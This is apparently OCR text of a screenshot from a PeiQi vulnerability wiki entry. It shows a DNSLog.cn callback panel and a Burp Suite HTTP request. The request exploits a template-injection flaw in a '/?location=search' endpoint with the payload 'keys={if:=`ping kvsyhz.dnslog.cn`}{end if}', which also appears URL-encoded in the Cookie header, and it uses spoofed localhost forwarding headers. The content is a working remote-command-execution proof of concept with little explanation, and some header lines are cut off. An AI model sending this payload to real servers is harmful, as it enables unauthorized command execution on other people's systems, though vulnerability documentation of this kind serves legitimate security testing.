 DNSLog.cn
Get SubDomain Refresh Record
kvsyhz.dnslog.cn
DNS Query Record IP Address
kvsyhz.dnslog.cn
kvsyhz.dnslog.cn
Copyright © 2019 DNSLog.cn All Rights Reser
CNZZ
1 × 2 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /?location=search HTTP/1.1
2 Hos
3 Con
4 Cache-Control: max-age=0
5
6 Orig
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
13 Cookie: PHPSESSID=rbuhrqqhoctntnak8slkascqp1; keys=
%7Bif%3A%3D%60ping+ndn0ro.dnslog.cn%60%7D%7Bend+if%7D%0D%0A
14 x-forwarded-for: 127.0.0.1
15 x-originating-ip: 127.0.0.1
16 x-remote-ip: 127.0.0.1
17 x-remote-addr: 127.0.0.1
18 Connection: close
19
20 keys={if:=`ping kvsyhz.dnslog.cn`}{end if}
21
PeiQi 文库